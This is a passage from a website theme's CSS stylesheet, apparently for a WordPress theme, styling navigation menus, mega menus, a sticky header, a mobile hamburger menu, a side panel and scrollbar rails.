  transform: rotateX(0) translateZ(0);
}
.primary-nav ul li ul li.current-menu-ancestor.current-menu-parent > a > span, .primary-nav ul li ul li.current-menu-item > a > span, .primary-nav ul li ul li.current_page_item > a > span {
  color: #fff;
}
.primary-nav ul li ul li.current-menu-ancestor.current-menu-parent > a > span:before, .primary-nav ul li ul li.current-menu-item > a > span:before, .primary-nav ul li ul li.current_page_item > a > span:before {
  opacity: 1;
  margin-left: -20px;
}
.primary-nav ul li ul li > a > span {
  position: relative;
  padding-left: 0;
  transition: color 0.3s;
  display: block;
}
.primary-nav ul li ul li > a > span:before {
  position: absolute;
  display: block;
  top: 50%;
  border-radius: 50%;
  margin-top: -2.5px;
  margin-left: -30px;
  left: 0%;
  width: 5px;
  height: 5px;
  border: 0;
  content: "";
  opacity: 0;
  -webkit-backface-visibility: hidden;
  transition: all 0.6s cubic-bezier(0.25, 1, 0.55, 1) 0s;
}
.primary-nav ul li ul li.menu-item-has-children > a > span > .menu-item_plus:before, .primary-nav ul li ul li.menu-item-has-children > a > span > .menu-item_plus:after {
  position: absolute;
  content: "";
  z-index: 1;
  background: currentColor;
}
.primary-nav ul li ul li.menu-item-has-children > a > span > .menu-item_plus:before {
  width: 8px;
  height: 2px;
  right: 15px;
  top: 50%;
  transform: translateY(-50%);
}
.primary-nav ul li ul li.menu-item-has-children > a > span > .menu-item_plus:after {
  width: 2px;
  height: 8px;
  right: 18px;
  top: 50%;
  transform: translateY(-50%);
}
.primary-nav > ul > li.menu-item-has-children > a > span > .menu-item_plus:before, .primary-nav > ul > li.menu-item-has-children > a > span > .menu-item_plus:after,
.primary-nav > ul > li.mega-menu.mega-cat > a > span > .menu-item_plus:before,
.primary-nav > ul > li.mega-menu.mega-cat > a > span > .menu-item_plus:after {
  position: absolute;
  content: "";
  z-index: 1;
  background: currentColor;
}
.primary-nav > ul > li.menu-item-has-children > a > span > .menu-item_plus:before,
.primary-nav > ul > li.mega-menu.mega-cat > a > span > .menu-item_plus:before {
  width: 8px;
  height: 2px;
  right: -14px;
  top: 50%;
  transform: translateY(-50%);
}
.primary-nav > ul > li.menu-item-has-children > a > span > .menu-item_plus:after,
.primary-nav > ul > li.mega-menu.mega-cat > a > span > .menu-item_plus:after {
  width: 2px;
  height: 8px;
  right: -11px;
  top: 50%;
  transform: translateY(-50%);
}
.primary-nav > ul > li.menu-item-has-children > a > span,
.primary-nav > ul > li.mega-menu.mega-cat > a > span {
  margin-right: 14px;
}
.primary-nav ul li ul li:hover > a > span:before {
  opacity: 1;
  margin-left: -20px;
}
.primary-nav > .menu > .menu-item:nth-last-child(1) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(2) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(3) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(4) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(1) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(2) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(3) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(4) > .sub-menu {
  left: auto;
}
.primary-nav > .menu > .menu-item:nth-last-child(1) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(2) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(3) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(4) > .sub-menu {
  right: 0;
}
.primary-nav > .menu > .menu-item:nth-last-child(1) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(2) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(3) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(4) > .sub-menu .sub-menu {
  right: 100%;
}

.admin-bar .wgl-sticky-header {
  top: 32px;
}

/* #Mega Menu */
.primary-nav ul li.mega-menu-links > ul {
  padding: 0;
  box-sizing: border-box;
  width: 1170px;
  display: flex;
  flex-wrap: wrap;
}
.primary-nav ul li.mega-menu-links > ul > li {
  margin-top: 17px;
  float: left;
  padding: 0;
  box-sizing: border-box;
  font-weight: bold;
  text-transform: capitalize;
  font-size: 16px !important;
  font-weight: bold !important;
  margin-left: 0;
  margin-right: 0;
}
.primary-nav ul li.mega-menu-links > ul > li:after {
  content: "";
  display: block;
  height: calc(100% - 60px);
  width: 1px;
  background: #e7e8e8;
  position: absolute;
  right: 0;
  top: 30px;
}
.primary-nav ul li.mega-menu-links > ul > li:hover ~ li {
  z-index: 0;
}
.primary-nav ul li.mega-menu-links > ul > li.hide-mega-headings > a {
  display: none;
}
.primary-nav ul li.mega-menu-links > ul > li:hover > a > span {
  color: initial !important;
  background: none !important;
}
.primary-nav ul li.mega-menu-links > ul > li > a {
  position: relative;
  padding-top: 4px;
  padding-bottom: 0;
  padding-left: 25px;
  padding-right: 25px;
}
.primary-nav ul li.mega-menu-links > ul > li > a > span {
  padding-left: 0 !important;
}
.primary-nav ul li.mega-menu-links > ul > li > a > span:before {
  display: none;
}
.primary-nav ul li.mega-menu-links > ul > li > a:after {
  display: none;
}
.primary-nav ul li.mega-menu-links.mega-columns-1col > ul > li {
  width: 100%;
}
.primary-nav ul li.mega-menu-links.mega-columns-1col > ul > li:after {
  display: none;
}
.primary-nav ul li.mega-menu-links.mega-columns-2col > ul > li {
  width: 50%;
}
.primary-nav ul li.mega-menu-links.mega-columns-2col > ul > li:nth-child(2n):after {
  display: none;
}
.primary-nav ul li.mega-menu-links.mega-columns-3col > ul > li {
  width: 33.33333%;
}
.primary-nav ul li.mega-menu-links.mega-columns-3col > ul > li:nth-child(3n):after {
  display: none;
}
.primary-nav ul li.mega-menu-links.mega-columns-4col > ul > li {
  width: 25%;
}
.primary-nav ul li.mega-menu-links.mega-columns-4col > ul > li:nth-child(4n):after {
  display: none;
}
.primary-nav ul li.mega-menu-links.mega-columns-5col > ul > li {
  width: 20%;
}
.primary-nav ul li.mega-menu-links.mega-columns-5col > ul > li:nth-child(5n):after {
  display: none;
}
.primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul {
  position: relative;
  left: 0 !important;
  right: auto !important;
  padding-top: 10px;
  padding-bottom: 10px;
  top: 0;
  opacity: 0;
  min-width: auto;
  visibility: hidden;
  margin-top: 0;
  background: transparent;
  border: 0;
  box-shadow: none;
}
.primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li {
  padding-left: 0;
  padding-right: 0;
  text-transform: none;
}
.primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul {
  left: 100% !important;
  right: auto !important;
}

/* Mega Menu Categories */
.primary-nav ul li.mega-menu.mega-cat > ul.mega-menu {
  width: 1170px;
}
.primary-nav ul li.mega-menu.mega-cat > ul.mega-menu.sub-menu-columns-item {
  width: 100%;
}
.primary-nav ul li.mega-menu.mega-cat > ul.mega-menu > li > ul {
  position: relative;
  left: 0 !important;
  right: auto !important;
  top: 0;
  opacity: 0;
  min-width: auto;
  visibility: hidden;
  margin-top: 0;
}
.primary-nav ul li.mega-menu.mega-cat.mega-columns-1col .ajax_menu .item {
  width: 100%;
}
.primary-nav ul li.mega-menu.mega-cat.mega-columns-2col .ajax_menu .item {
  width: 50%;
}
.primary-nav ul li.mega-menu.mega-cat.mega-columns-3col .ajax_menu .item {
  width: 33.33333%;
}
.primary-nav ul li.mega-menu.mega-cat.mega-columns-4col .ajax_menu .item {
  width: 25%;
}
.primary-nav ul li.mega-menu.mega-cat.mega-columns-5col .ajax_menu .item {
  width: 20%;
}
.primary-nav ul li.mega-menu.mega-cat .ajax_menu .item {
  padding-left: 10px;
  padding-right: 10px;
  float: left;
  box-sizing: border-box;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .vertical-posts {
  float: left;
  width: 80%;
  padding-top: 20px;
  padding-left: 10px;
  padding-right: 10px;
  box-sizing: border-box;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .vertical-posts .preloader_type {
  width: 80%;
  margin-left: 20%;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container {
  overflow: hidden;
  width: 100%;
  padding: 0;
  box-sizing: border-box;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container:after {
  display: block;
  content: "";
  height: 0;
  clear: both;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item {
  opacity: 0;
  transform: translateY(20px);
  transition: transform 0.6s ease, opacity 0.4s ease;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(5) {
  transition-delay: 0.4s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(4) {
  transition-delay: 0.3s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(3) {
  transition-delay: 0.2s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(2) {
  transition-delay: 0.1s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(1) {
  transition-delay: 0s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu.fadeIn-menu .item {
  opacity: 1;
  transform: translateY(0);
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu {
  /* Categories Vertical */
  position: relative;
  box-shadow: none;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical {
  width: 20%;
  padding: 0;
  background: rgba(0, 0, 0, 0.04);
  float: left;
  box-sizing: border-box;
  border-top: 0;
  margin: 0;
  padding-bottom: 1500px;
  margin-bottom: -1500px;
  border: 0;
  box-shadow: none;
  padding-top: 19px;
  min-width: initial;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.menu-item {
  transition: background 0.4s, color 0.3s, border-color 0.4s;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  padding: 0;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.menu-item > a {
  padding: 10px 28px 10px 28px;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.is-active {
  background: #fff;
  border-top: 1px solid #e9e9e9;
  border-bottom: 1px solid #e9e9e9;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal {
  /* Categories Horizontal */
  border: 0;
  box-shadow: none;
  padding: 20px;
  background: transparent;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal:after {
  display: block;
  content: "";
  height: 0;
  clear: both;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li {
  float: left;
  padding: 0;
  margin-right: 10px;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li:last-child {
  margin-right: 0;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li.is-active > a {
  color: #fff;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li > a {
  display: block;
  padding: 3px 13px;
  font-size: 14px;
  text-align: center;
  box-sizing: border-box;
  transition: background 0.3s, color 0.3s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container > .mega-cat-content.horizontal-posts {
  padding: 0 10px;
}

/* Mega menu preloader */
.mega_menu_wrapper_overlay {
  background: #fff;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 1;
  transition: opacity 0.2s ease;
}

.mega_menu_wrapper_preloader {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 16px;
  height: 16px;
}

.preloader_type {
  width: 100%;
  height: 100%;
  position: relative;
}

.mega_menu_wrapper_preloader span {
  height: 16px;
  width: 16px;
  background-color: #999;
  animation: wgl_circle 1.4s infinite ease-in-out both;
  position: absolute;
  top: 0;
  border-radius: 100%;
}

.mega_menu_wrapper_preloader span:first-of-type {
  left: -22px;
  animation-delay: -0.32s;
}

.mega_menu_wrapper_preloader span:nth-of-type(2) {
  animation-delay: -0.16s;
}

.mega_menu_wrapper_preloader span:last-of-type {
  left: 22px;
}
@keyframes wgl_circle {
  0%, 80%, to {
    transform: scale(0);
    opacity: 0;
  }
  40% {
    transform: scale(1);
    opacity: 1;
  }
}
/* #Sticky Menu */
.wgl-sticky-header {
  position: fixed;
  z-index: 99999;
  top: 0;
  left: 0;
  width: 100%;
  transform: translateY(-100%);
  transition: all 0.3s ease;
  overflow: hidden;
  opacity: 0;
}
.wgl-sticky-header.sticky_active {
  opacity: 1;
  overflow: visible;
  transform: translateY(0);
}
.wgl-sticky-header.header_sticky_shadow {
  box-shadow: 1px 0 10px rgba(0, 0, 0, 0.1);
}

/* #Lavalam */
.lavalamp {
  position: static;
}

.lavalamp-object {
  position: absolute;
  top: 0;
  left: 0;
  height: 3px;
}

/* Custom easing transitions */
.lavalamp .lavalamp-object {
  transition-property: transform, width, height;
}

.lavalamp .lavalamp-object.ease-in-out {
  transition-timing-function: ease-in-out;
}

.lavalamp .lavalamp-object.linear {
  transition-timing-function: linear;
}

.lavalamp .lavalamp-object.easeInQuad {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}

.lavalamp .lavalamp-object.easeInCubic {
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.lavalamp .lavalamp-object.easeInQuart {
  transition-timing-function: cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

.lavalamp .lavalamp-object.easeInQuint {
  transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
}

.lavalamp .lavalamp-object.easeInSine {
  transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
}

.lavalamp .lavalamp-object.easeInExpo {
  transition-timing-function: cubic-bezier(0.95, 0.05, 0.795, 0.035);
}

.lavalamp .lavalamp-object.easeInCirc {
  transition-timing-function: cubic-bezier(0.6, 0.04, 0.98, 0.335);
}

.lavalamp .lavalamp-object.easeInBack {
  transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
}

.lavalamp .lavalamp-object.easeOutQuad {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.lavalamp .lavalamp-object.easeOutCubic {
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.lavalamp .lavalamp-object.easeOutQuart {
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
}

.lavalamp .lavalamp-object.easeOutQuint {
  transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
}

.lavalamp .lavalamp-object.easeOutSine {
  transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
}

.lavalamp .lavalamp-object.easeOutExpo {
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.lavalamp .lavalamp-object.easeOutCirc {
  transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lavalamp .lavalamp-object.easeOutBack {
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.lavalamp .lavalamp-object.easeInOutQuad {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

.lavalamp .lavalamp-object.easeInOutCubic {
  transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1);
}

.lavalamp .lavalamp-object.easeInOutQuart {
  transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1);
}

.lavalamp .lavalamp-object.easeInOutQuint {
  transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}

.lavalamp .lavalamp-object.easeInOutSine {
  transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
}

.lavalamp .lavalamp-object.easeInOutExpo {
  transition-timing-function: cubic-bezier(1, 0, 0, 1);
}

.lavalamp .lavalamp-object.easeInOutCirc {
  transition-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

.lavalamp .lavalamp-object.easeInOutBack {
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

/* ==================== #Mobile Navigation ==================== */
.hamburger-box {
  display: inline-block;
  position: relative;
  width: 30px;
  height: 20px;
  vertical-align: top;
}

.mobile-hamburger-toggle {
  padding: 0 0;
  display: none;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  height: 20px;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
}

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: calc(2px / -2);
}
.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
  position: absolute;
  width: 30px;
  height: 2px;
  background-color: currentColor;
  transition: transform 0.15s ease;
}
.hamburger-inner::before, .hamburger-inner::after {
  content: "";
  display: block;
  top: -9px;
}
.hamburger-inner::after {
  top: auto;
  bottom: -9px;
}

.hamburger-box .hamburger-inner {
  top: -1px;
  transition: background-color 0s 0.13s linear;
}
.hamburger-box .hamburger-inner::before {
  top: 9px;
  transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger-box .hamburger-inner::after {
  top: 18px;
  transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.mobile-hamburger-toggle.is-active .hamburger-inner {
  transition-delay: 0.22s;
  background-color: transparent;
}
.mobile-hamburger-toggle.is-active .hamburger-inner::before {
  top: 0;
  transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, 9px, 0) rotate(45deg);
}
.mobile-hamburger-toggle.is-active .hamburger-inner::after {
  top: 0;
  transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, 9px, 0) rotate(-45deg);
}

.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children:after,
.mobile_nav_wrapper .primary-nav > ul > li.menu-item-has-children > a:after,
.mobile_nav_wrapper .primary-nav > ul > li.mega-menu.mega-cat > a:after,
.mobile_nav_wrapper .primary-nav > ul > li > a > span.button_switcher:after,
.mobile_nav_wrapper .primary-nav ul li ul li > a:before {
  display: none;
}
.mobile_nav_wrapper .primary-nav ul li a {
  position: relative;
  text-transform: capitalize;
}

.primary-nav ul li ul .menu-item.back {
  margin-left: -21px;
}
.primary-nav ul li ul .menu-item.back a {
  display: inline-block !important;
  color: inherit !important;
}
.primary-nav ul li ul .menu-item.back:before {
  content: "\f30a";
  display: inline-block;
  position: static;
  width: auto;
  height: auto;
  padding-right: 5px;
  font-family: "Font Awesome 5 Free";
  font-size: inherit;
  font-weight: 600;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  cursor: pointer;
  transition: color 0.4s;
  color: inherit !important;
}

.mobile_nav_wrapper .primary-nav ul li ul {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  box-sizing: border-box;
  padding: 0 30px 0 30px;
  color: inherit;
  opacity: 1;
  background-color: transparent;
  visibility: visible;
  transition: all 0ms;
}

.wgl-menu_outer {
  position: fixed;
  z-index: -10;
  width: 100%;
  height: 0%;
  opacity: 0;
  background-color: #222328;
  overflow-y: auto;
  overflow-x: hidden;
  transition: opacity 0.2s;
}

/* Mobile Switcher */
body.mobile_switch_on .wgl-mobile-header {
  position: fixed;
  width: 100%;
}
body.mobile_switch_on .wgl-menu_outer {
  z-index: 999;
  opacity: 1;
}

.mobile_nav_wrapper .primary-nav {
  padding-top: 30px;
}

.mobile_nav_wrapper .primary-nav > ul {
  min-height: 508px;
}

.mobile_nav_wrapper .primary-nav > ul.mobile_switch_on {
  position: relative;
  left: 0;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  margin: 0;
  padding: 0 30px 30px 30px;
  text-align: left;
}

.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li {
  display: block;
  float: none;
  height: auto;
  padding: 0;
  /* Mobile Mega Menu Column */
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li div.mega-menu-container {
  display: none;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li:before {
  display: none;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu {
  display: block;
  min-height: inherit !important;
  padding-right: 30px !important;
  padding-left: 30px !important;
  max-width: none !important;
  background-image: none !important;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu li {
  width: 100%;
  margin-top: 0;
  font-weight: inherit !important;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu li.hide-mega-headings a {
  display: block;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu li ul.show_sub_menu {
  visibility: visible;
  opacity: 1;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu li ul li:after {
  display: none;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu li:after {
  display: none;
}

.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a {
  padding: 10px 0;
  margin: 0;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span {
  display: inline;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span.menu-item_plus {
  display: none;
}

.mobile_nav_wrapper .primary-nav > ul > li > a span:before,
.mobile_nav_wrapper .primary-nav > ul > li > a span:after {
  display: none;
}

.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children > a:after,
.mobile_nav_wrapper .primary-nav > ul > li.menu-item-has-children > a:after {
  display: none;
}

.mobile_nav_wrapper .primary-nav ul li {
  position: static;
}

.mobile_nav_wrapper .primary-nav ul li ul li {
  border-bottom: 0;
  margin: 0;
}
.mobile_nav_wrapper .primary-nav ul li ul li:hover > a {
  background: transparent;
  color: inherit;
}
.mobile_nav_wrapper .primary-nav ul li ul li.current-menu-ancestor.current-menu-parent > a, .mobile_nav_wrapper .primary-nav ul li ul li.menu-item.current-menu-item > a {
  background: transparent;
}
.mobile_nav_wrapper .primary-nav ul li ul li > a > span {
  padding: 0;
  background: none !important;
}

.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul > li > a:before {
  display: none;
}

.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul > li:hover > a > span {
  color: inherit;
}

.mobile_nav_wrapper .primary-nav ul:hover li:not(:hover) {
  position: static;
}

.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul {
  box-shadow: none;
  margin-top: 0;
  border: none;
  height: 100%;
  position: absolute;
  right: -100% !important;
  left: auto !important;
  top: 0px;
  width: 100%;
  z-index: 999;
  transition: all 0.5s ease 0s;
  background-color: #222328;
}
.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul:after,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul:after {
  display: none;
}
.mobile_nav_wrapper .primary-nav ul li ul.sub-menu.show_sub_menu,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul.show_sub_menu,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul.show_sub_menu {
  right: 0 !important;
  display: block !important;
}

.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul {
  padding-top: 0;
  padding-bottom: 0;
}

.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:hover, .mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:focus {
  padding-left: 0;
}

/* Button Switcher */
.mobile_nav_wrapper .primary-nav .button_switcher {
  width: 50px;
  height: 50px;
  z-index: 1;
  cursor: pointer;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  margin-right: 0;
}
.mobile_nav_wrapper .primary-nav .button_switcher:before {
  content: "";
  display: inline-block;
  border-top-width: 1px;
  border-top-style: solid;
  border-left-width: 1px;
  border-left-style: solid;
  transform: translate(-50%, -50%) rotate(135deg);
  opacity: 0.8;
  transition: all 0.3s ease;
  background: none !important;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: auto;
  width: 8px;
  height: 8px;
  visibility: visible;
  margin-top: 0;
  border-radius: 0;
  color: inherit;
  margin-left: 0 !important;
}

.wgl-mobile-header .mini-cart {
  position: static;
}

.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container > * {
  padding-left: 20px;
}

.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container > * {
  padding-right: 20px;
}

.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container > * {
  padding-left: 20px;
  padding-right: 20px;
}
.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container > *:last-child, .wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container > *:first-child {
  padding-right: 0;
  padding-left: 0;
}
.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container .wgl-logotype-container .logo-name {
  text-align: center;
  font-size: 30px;
  line-height: 36px;
}

@media only screen and (max-width: 360px) {
  .wgl-mobile-header .woo_mini_cart {
    width: calc(100vw - 40px);
  }
}
@media only screen and (max-width: 1200px) {
  .wgl-theme-header .wgl-sticky-header {
    display: none;
  }
}
/* ==================== #Side Panel  ==================== */
.side_panel:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  position: relative;
  height: 100%;
}
.side_panel .side_panel-toggle {
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  width: 20px;
  height: 20px;
  margin-top: 0;
  position: relative;
  color: inherit;
}
.side_panel .side_panel-toggle:hover span:nth-child(1) {
  transform: translateY(2px);
}
.side_panel .side_panel-toggle:hover span:nth-child(3) {
  transform: translateY(-2px);
}
.side_panel .side_panel-toggle span {
  position: absolute;
  width: 100%;
  height: 2px;
  left: 0;
  border-top: 2px solid;
  transition: 0.15s ease;
  color: inherit;
}
.side_panel .side_panel-toggle span:nth-child(1) {
  top: 0;
}
.side_panel .side_panel-toggle span:nth-child(2) {
  top: 50%;
  margin-top: -1px;
}
.side_panel .side_panel-toggle span:nth-child(3) {
  bottom: 0;
}

body.admin-bar #side-panel {
  top: 32px;
}

body.side-panel_active .side-panel_overlay {
  opacity: 1;
  visibility: visible;
  background: rgba(65, 65, 65, 0.6);
}

.side-panel_overlay {
  background: transparent;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
  transition: all 0.45s ease-in-out;
  z-index: 9999;
}

#side-panel {
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  width: 480px;
  background: #fff;
  transform: translateX(calc(100% + 30px));
  transition: transform 0.45s ease-in-out;
  z-index: 10000;
}
#side-panel.side-panel_position_left {
  left: 0;
  right: auto;
  transform: translateX(calc(-100% - 30px));
}
#side-panel.side-panel_open {
  transform: translateX(0);
}
#side-panel .side-panel_sidebar {
  position: absolute;
  padding: 90px 65px;
  width: calc(100% + 17px);
  bottom: -17px;
  top: 0;
  right: 0;
  left: 0;
  overflow-y: scroll;
}
#side-panel .side-panel_sidebar .widget ul li {
  color: inherit;
}
#side-panel .side-panel_sidebar .widget ul li a {
  color: inherit;
}
#side-panel .side-panel_sidebar .widget:not(:first-child) {
  padding-top: 40px;
}
#side-panel .side-panel_sidebar .widget_media_gallery .gallery-item .gallery-icon {
  margin: 10px;
}
#side-panel .side-panel_sidebar .widget_media_gallery .gallery {
  margin: -10px;
}
#side-panel .side-panel_close {
  display: block;
  position: absolute;
  right: 40px;
  top: 40px;
  color: #979797;
  font-size: 21px;
  width: 21px;
  height: 21px;
  line-height: 21px;
  cursor: pointer;
  z-index: 9999;
  transition: all 0.45s ease-in-out;
}
#side-panel .side-panel_close:hover {
  opacity: 0.8;
}
#side-panel .side-panel_close:before {
  content: "\f180";
  font-family: "flaticon";
}

/*
 * Scrollbar rail styles
 */
.ps__rail-x {
  display: none;
  opacity: 0;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
  height: 15px;
  /* there must be 'bottom' or 'top' for ps__rail-x */
  bottom: 0px;
  /* please don't change 'position' */
  position: absolute;
}

.ps__rail-y {
  display: none;
  opacity: 0;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
  width: 15px;
  /* there must be 'right' or 'left' for ps__rail-y */
  right: 0;
  /* please don't change 'position' */
  position: absolute;
}

.ps--active-x > .ps__rail-x,
.ps--active-y > .ps__rail-y {
  display: block;
  background-color: transparent;
}

/*
 * Scrollbar thumb styles
 */
.ps__thumb-x {
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color 0.2s linear, height 0.2s ease-in-out;
  -webkit-transition: background-color 0.2s linear, height 0.2s ease-in-out;
  height: 6px;
